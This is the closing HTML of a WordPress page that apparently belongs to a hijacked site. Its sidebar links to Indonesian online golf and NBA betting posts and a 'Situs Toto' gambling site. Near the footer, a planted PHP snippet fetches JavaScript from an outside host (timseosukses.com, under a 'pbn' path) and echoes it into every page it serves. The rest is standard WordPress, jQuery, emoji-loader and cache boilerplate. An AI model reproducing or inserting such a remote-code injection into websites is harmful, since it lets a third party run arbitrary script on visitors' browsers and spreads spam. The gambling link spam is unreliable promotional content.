href="https://jonathanbakerandvictoriafuller.com/review-lengkap-taruhan-golf-online-terbaik-2026-untuk-pemula-dan-profesional/">Review Lengkap Taruhan Golf Online Terbaik 2026: Panduan untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-terbaik-2026-untuk-turnamen-pga-lpga-dan-major/">Taruhan Golf Online Terbaik 2026: Panduan untuk Turnamen PGA, LPGA, dan Major</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/daftar-taruhan-golf-online-terbaik-2026-dengan-odds-tinggi-dan-pasar-lengkap/">Daftar Taruhan Golf Online Terbaik 2026: Odds Tinggi dan Pasar Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-terbaik-2026-panduan-memilih-situs-aman-dan-terpercaya/">Taruhan Golf Online Terbaik 2026: Tips Memilih Situs yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/strategi-cerdas-memilih-taruhan-nba-online-terbaik-2026-agar-lebih-konsisten-menang/">Strategi Cerdas Memilih Taruhan NBA Online Terbaik 2026 untuk Meningkatkan Kesempatan Menang</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jonathanbakerandvictoriafuller.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf51580be914fe7aed754ff6f330292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 33/86 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/41 queries in 0.025 seconds using APC

Served from: jonathanbakerandvictoriafuller.com @ 2026-01-18 16:37:19 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 18 Jan 2026 09:37:19 GMT -->
